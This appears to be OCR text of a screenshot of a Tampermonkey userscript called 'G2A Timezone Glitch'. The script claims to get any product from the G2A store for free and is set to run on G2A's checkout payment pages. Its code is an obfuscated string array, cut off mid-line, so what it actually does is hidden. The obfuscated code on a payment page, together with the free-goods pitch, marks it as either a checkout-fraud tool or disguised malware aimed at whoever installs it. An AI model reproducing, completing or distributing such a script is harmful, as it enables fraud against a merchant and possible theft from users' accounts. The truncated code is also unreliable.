 Tampermonkey®
v4.8.41 by Jan Biniok
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace G2A
4 // @version 1.12
5 // @description Get any product from G2A for free
6 // @author Loba@HF
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x34d6=['\x53\x31\x5a\x6c\x61\x6e\x4d\x3d','\x56\x47\x6c\x74\x5a\x58\x70\x76\x62\x6d
12
13 //Timezone Glitch